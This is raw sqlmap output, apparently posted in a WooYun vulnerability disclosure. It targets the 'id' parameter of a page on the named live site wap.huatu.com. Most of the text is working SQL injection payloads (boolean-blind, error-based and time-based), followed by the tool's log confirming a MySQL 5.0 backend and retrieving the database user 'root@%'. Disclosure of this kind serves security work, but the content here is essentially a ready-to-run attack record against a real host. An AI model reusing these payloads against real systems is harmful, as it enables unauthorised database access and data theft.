 ---
Parameter: #1* (URI)
Type: boolean-based blind
Title: MySQL OR boolean-based blind - WHERE, HAVING, ORDER BY or GROUP BY cl
ause (MAKE_SET)
Payload: http://wap.huatu.com:80/Index/Book/index?id=-4953' OR MAKE_SET(6757
=6757,6533) AND 'NxWv'='NxWv&select=1
Type: error-based
Title: MySQL >= 5.0 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY cl
ause
Payload: http://wap.huatu.com:80/Index/Book/index?id=' AND (SELECT 8898 FROM
(SELECT COUNT(*),CONCAT(0x7178717871,(SELECT (ELT(8898=8898,1))),0x7170767a71,FL
OOR(RAND(0)*2))x FROM INFORMATION_SCHEMA.CHARACTER_SETS GROUP BY x)a) AND 'HHQr'
='HHQr&select=1
Type: AND/OR time-based blind
Title: MySQL >= 5.0.12 AND time-based blind (SELECT)
Payload: http://wap.huatu.com:80/Index/Book/index?id=' AND (SELECT * FROM (S
ELECT(SLEEP(5)))NBLm) AND 'snyj'='snyj&select=1
---
[09:33:42] [INFO] the back-end DBMS is MySQL
web application technology: Nginx
back-end DBMS: MySQL 5.0
[09:33:42] [INFO] fetching current user
[09:33:43] [INFO] heuristics detected web page charset 'ascii'
[09:33:47] [INFO] retrieved: root@%
current user: 'root@%'
[09:33:47] [WARNING] HTTP error codes detected during run:
404 (Not Found) - 3 times
[09:33:47] [INFO] fetched data logged to text files under 'C:\Users\xp\.sqlmap\o
utput\wap.huatu.com'
www.wooyun.org